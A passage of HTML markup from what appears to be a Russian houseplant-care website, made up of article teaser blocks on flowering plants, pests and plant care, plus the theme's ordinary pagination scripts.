                      <div class="td-block-span6">
                        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="324" height="160" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"><noscript><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"></noscript></a>
                            </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Особой популярностью у цветоводов пользуются комнатные растения, цветы которых окрашены в различные оттенки красного цвета. Существует огромное количество разновидностей таких культур, но наиболее популярными...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="324" height="160" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"><noscript><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"></noscript></a>
                            </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Болезни комнатных растений с липкими листьями сразу выдают их причину и возбудителя.1 Причины появления липкого налетаЛипкий лист у любого растения означает, что на его...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Полезные домашние цветы"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Полезные домашние цветы"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пассифлора растение в домашних условиях"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пассифлора растение в домашних условиях"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg 100w, /wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ядовитые домашние растения для кошек"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg" srcset="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg 100w, /wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ядовитые домашние растения для кошек"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек">Ядовитые домашние растения для кошек</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы цветущее дерево"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы цветущее дерево"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево">Домашние цветы цветущее дерево</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_65a0ef308236b" data-td_block_id="td_uid_11_65a0ef308236b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_11_65a0ef308236b" data-td_block_id="td_uid_11_65a0ef308236b"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="td_block_wrap td_block_15 td_uid_18_65a0ef3086a6a_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_18_65a0ef3086a6a">
                  <script>
                  var block_td_uid_18_65a0ef3086a6a = new tdBlock();
                  block_td_uid_18_65a0ef3086a6a.id = "td_uid_18_65a0ef3086a6a";
                  block_td_uid_18_65a0ef3086a6a.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#607d8b","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_18_65a0ef3086a6a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_65a0ef3086a6a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_18_65a0ef3086a6a.td_column_number = "2";
                  block_td_uid_18_65a0ef3086a6a.block_type = "td_block_15";
                  block_td_uid_18_65a0ef3086a6a.post_count = "3";
                  block_td_uid_18_65a0ef3086a6a.found_posts = "1821";
                  block_td_uid_18_65a0ef3086a6a.header_color = "#607d8b";
                  block_td_uid_18_65a0ef3086a6a.ajax_pagination_infinite_stop = "";
                  block_td_uid_18_65a0ef3086a6a.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_18_65a0ef3086a6a);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Полезные</span></h4>
                  </div>
                  <div id="td_uid_18_65a0ef3086a6a" class="td_block_inner td-column-2">
                    <div class="td-block-row">
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnij-tsvetok-puansetiya/" rel="bookmark" title="Домашний цветок пуансетия"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-30x22.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок пуансетия"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-30x22.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок пуансетия"></noscript></a>
                            </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-puansetiya/" rel="bookmark" title="Домашний цветок пуансетия">Домашний цветок пуансетия</a></h3>
                        </div>
                      </div>
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/komnatnoe-rastenie-s-yarkimi-tsvetami/" rel="bookmark" title="Комнатное растение с яркими цветами"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с яркими цветами"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с яркими цветами"></noscript></a>
                            </div><a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-s-yarkimi-tsvetami/" rel="bookmark" title="Комнатное растение с яркими цветами">Комнатное растение с яркими цветами</a></h3>
                        </div>
                      </div>
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnij-tsvetok-gibiskus/" rel="bookmark" title="Домашний цветок гибискус"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок гибискус"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок гибискус"></noscript></a>
                            </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-gibiskus/" rel="bookmark" title="Домашний цветок гибискус">Домашний цветок гибискус</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_65a0ef3086a6a" data-td_block_id="td_uid_18_65a0ef3086a6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_18_65a0ef3086a6a" data-td_block_id="td_uid_18_65a0ef3086a6a"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="clearfix"></div>
                <div class="td_block_wrap td_block_1 td_uid_19_65a0ef30888c8_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_19_65a0ef30888c8">
                  <script>
                  var block_td_uid_19_65a0ef30888c8 = new tdBlock();
                  block_td_uid_19_65a0ef30888c8.id = "td_uid_19_65a0ef30888c8";
                  block_td_uid_19_65a0ef30888c8.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0414\u043e\u043c\u0430\u0448\u043d\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#f44336","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_19_65a0ef30888c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_65a0ef30888c8_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_19_65a0ef30888c8.td_column_number = "2";
                  block_td_uid_19_65a0ef30888c8.block_type = "td_block_1";
                  block_td_uid_19_65a0ef30888c8.post_count = "5";
                  block_td_uid_19_65a0ef30888c8.found_posts = "1821";
                  block_td_uid_19_65a0ef30888c8.header_color = "#f44336";
                  block_td_uid_19_65a0ef30888c8.ajax_pagination_infinite_stop = "";
                  block_td_uid_19_65a0ef30888c8.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_19_65a0ef30888c8);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Домашние</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_19_65a0ef30888c8">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_19_65a0ef30888c8_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_20_65a0ef3089ef7" data-td_filter_value="" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_21_65a0ef3089ef9" data-td_filter_value="79" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_22_65a0ef3089efa" data-td_filter_value="77" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_23_65a0ef3089efb" data-td_filter_value="78" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_24_65a0ef3089efc" data-td_filter_value="80" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_25_65a0ef3089efd" data-td_filter_value="81" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_19_65a0ef30888c8" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/gorshechnye-komnatnye-tsvety/" rel="bookmark" title="Горшечные комнатные цветы"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/gorshechnye-komnatnye-tsvety-324x235.jpg" alt="" title="Горшечные комнатные цветы"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/gorshechnye-komnatnye-tsvety-324x235.jpg" alt="" title="Горшечные комнатные цветы"></noscript></a>
                            </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/gorshechnye-komnatnye-tsvety/" rel="bookmark" title="Горшечные комнатные цветы">Горшечные комнатные цветы</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Фото Название**международные названия растений принято в науке давать на латинском языке из двух слов - родового и видового. Например Senecio rowleyanus (Крестовник Роули),...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/tsvetok-eshinantus-v-domashnih-usloviyah/" rel="bookmark" title="Цветок эсхинантус в домашних условиях"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок эсхинантус в домашних условиях"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок эсхинантус в домашних условиях"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/tsvetok-eshinantus-v-domashnih-usloviyah/" rel="bookmark" title="Цветок эсхинантус в домашних условиях">Цветок эсхинантус в домашних условиях</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/chem-opryskat-domashnie-tsvety-ot-vreditelej/" rel="bookmark" title="Чем опрыскать домашние цветы от вредителей"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем опрыскать домашние цветы от вредителей"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg" srcset="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем опрыскать домашние цветы от вредителей"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/chem-opryskat-domashnie-tsvety-ot-vreditelej/" rel="bookmark" title="Чем опрыскать домашние цветы от вредителей">Чем опрыскать домашние цветы от вредителей</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-s-yagodami/" rel="bookmark" title="Домашние цветы с ягодами"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы с ягодами"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы с ягодами"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-s-yagodami/" rel="bookmark" title="Домашние цветы с ягодами">Домашние цветы с ягодами</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka/" rel="bookmark" title="Цветок антуриум уход в домашних условиях пересадка"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок антуриум уход в домашних условиях пересадка"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок антуриум уход в домашних условиях пересадка"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka/" rel="bookmark" title="Цветок антуриум уход в домашних условиях пересадка">Цветок антуриум уход в домашних условиях пересадка</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_65a0ef30888c8" data-td_block_id="td_uid_19_65a0ef30888c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_19_65a0ef30888c8" data-td_block_id="td_uid_19_65a0ef30888c8"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_15 td_uid_26_65a0ef308bfea_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_26_65a0ef308bfea">
                  <script>
                  var block_td_uid_26_65a0ef308bfea = new tdBlock();
                  block_td_uid_26_65a0ef308bfea.id = "td_uid_26_65a0ef308bfea";
                  block_td_uid_26_65a0ef308bfea.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041b\u0443\u0447\u0448\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_26_65a0ef308bfea_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_65a0ef308bfea_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_26_65a0ef308bfea.td_column_number = "1";
                  block_td_uid_26_65a0ef308bfea.block_type = "td_block_15";
